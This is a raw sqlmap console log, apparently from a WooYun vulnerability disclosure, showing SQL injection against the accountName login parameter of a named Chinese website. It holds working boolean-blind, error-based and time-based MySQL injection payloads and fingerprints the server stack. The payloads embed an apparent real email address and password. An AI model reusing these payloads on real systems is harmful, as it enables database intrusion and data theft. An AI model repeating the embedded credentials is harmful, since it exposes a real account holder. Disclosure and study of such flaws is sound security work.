 C:\windows\system32\cmd.exe
[19:21:18] [INFO] parsing HTTP request from 'http.txt'
http.txt
[19:21:18] [INFO] resuming back-end DBMS 'mysql'
[19:21:18] [INFO] testing connection to the target URL
[19:21:18] [INFO] heuristically checking if the target is protected by some kind of WAF/IPS/IDS
[19:21:19] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: accountName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: accountName=273184147@qq.com' AND 7839=7839 AND 'QJpW'='QJpW&accountPassWord=312823zpy

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: accountName=273184147@qq.com' AND (SELECT 6200 FROM(SELECT COUNT(*),CONCAT(0x7170627671,(SELECT (CASE WHEN (6200=6200) THEN 1 ELSE 0 END
),0x7178627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'OdkX'='OdkX&accountPassWord=312823zpy

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: accountName=273184147@qq.com' AND SLEEP(5) AND 'sLYv'='sLYv&accountPassWord=312823zpy
---
[19:21:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.19, PHP 5.3.4
back-end DBMS: MySQL 5.0
[19:21:19] [INFO] fetched data logged to text files under 'C:\Users\clevo\.sqlmap\output\wkbapp.2026.cn'

[*] shutting down at 19:21:19
www.wooyun.org